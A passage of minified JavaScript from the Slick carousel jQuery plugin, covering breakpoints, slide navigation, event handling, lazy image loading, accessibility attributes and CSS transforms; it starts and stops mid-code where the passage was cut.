r=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?o<a.breakpoints[i]&&(r=a.breakpoints[i]):o>a.breakpoints[i]&&(r=a.breakpoints[i]));null!==r?null!==a.activeBreakpoint?(r!==a.activeBreakpoint||n)&&(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=r),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,r,o=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":r=0===i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,n);break;case"next":r=0===i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var i=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,r,o=this,a=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,r=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?r=-1.5:1===o.options.slidesToShow&&(r=-2)),a=n*o.options.slidesToShow*r),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,a=(o.options.slidesToShow-(e-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,a=o.slideCount%o.options.slidesToScroll*n*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*n*-1+a,!0===o.options.variableWidth&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===o.options.centerMode&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(o.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,r=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)r.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return r},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each((function(r,o){if(o.offsetLeft-n+e(o).outerWidth()/2>-1*i.swipeLeft)return t=o,!1})),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var r=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==r){var o="slick-slide-control"+t.instanceUid+r;e("#"+o).length&&e(this).attr({"aria-describedby":o})}})),t.$dots.attr("role","tablist").find("li").each((function(r){var o=i[r];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+r,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=t.currentSlide,o=r+t.options.slidesToShow;r<o;r++)t.options.focusOnChange?t.$slides.eq(r).attr({tabindex:"0"}):t.$slides.eq(r).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,r=this;function o(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||r.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,(function(){i&&(t.attr("srcset",i),o&&t.attr("sizes",o)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),r.$slider.trigger("lazyLoaded",[r,t,n])}))},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,n])},a.src=n}))}if(!0===r.options.centerMode?!0===r.options.infinite?i=(n=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),i=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,i<=r.slideCount&&i++)),t=r.$slider.find(".slick-slide").slice(n,i),"anticipated"===r.options.lazyLoad)for(var a=n-1,s=i,l=r.$slider.find(".slick-slide"),u=0;u<r.options.slidesToScroll;u++)a<0&&(a=r.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;o(t),r.slideCount<=r.options.slidesToShow?o(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?o(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&o(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,r,o,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),r=n.attr("data-srcset"),o=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),o&&n.attr("sizes",o)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout((function(){s.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,i,r=this;i=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>i&&(r.currentSlide=i),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),e.extend(r,r.initials,{currentSlide:n}),r.init(),t||r.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,r=this,o=r.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in r.respondTo=r.options.respondTo||"window",o)if(i=r.breakpoints.length-1,o.hasOwnProperty(t)){for(n=o[t].breakpoint;i>=0;)r.breakpoints[i]&&r.breakpoints[i]===n&&r.breakpoints.splice(i,1),i--;r.breakpoints.push(n),r.breakpointSettings[n]=o[t].settings}r.breakpoints.sort((function(e,t){return r.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,r={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",r[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(r):(r={},!1===i.cssTransitions?(r[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(r)):(r[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(r)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each((function(i,r){t=n.slideWidth*i*-1,!0===n.options.rtl?e(r).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(r).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,r,o,a=this,s=!1;if("object"===e.type(arguments[0])?(i=arguments[0],s=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],r=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)a.options[i]=r;else if("multiple"===o)e.each(i,(function(e,t){a.options[e]=t}));else if("responsive"===o)for(n in r)if("array"!==e.type(a.options.responsive))a.options.responsive=[r[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===r[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(r[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,r,o=this;if(n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var a=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=o.options.slidesToShow+e,n.slice(i-t+1+a,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&n.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,i=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?n.slice(i-(o.options.slidesToShow-r),i+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(i=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,t=r.slideCount;t>r.slideCount-i;t-=1)n=t-1,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(t=0;t<i+r.slideCount;t+=1)n=t,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),r=parseInt(i.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},t.prototype.slideHandler=function(e,t,n){var i,r,o,a,s,l,u=this;if(t=t||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),i=e,s=u.getLeft(i),a=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?a:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(i=u.currentSlide,!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,(function(){u.postSlide(i)})):u.postSlide(i));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(i=u.currentSlide,!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(a,(function(){u.postSlide(i)})):u.postSlide(i));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=i<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+i:i>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:i-u.slideCount:i,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),o=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(l=(l=u.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==n?(u.fadeSlideOut(o),u.fadeSlide(r,(function(){u.postSlide(r)}))):u.postSlide(r),void u.animateHeight();!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(s,(function(){u.postSlide(r)})):u.postSlide(r)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,r=this;return 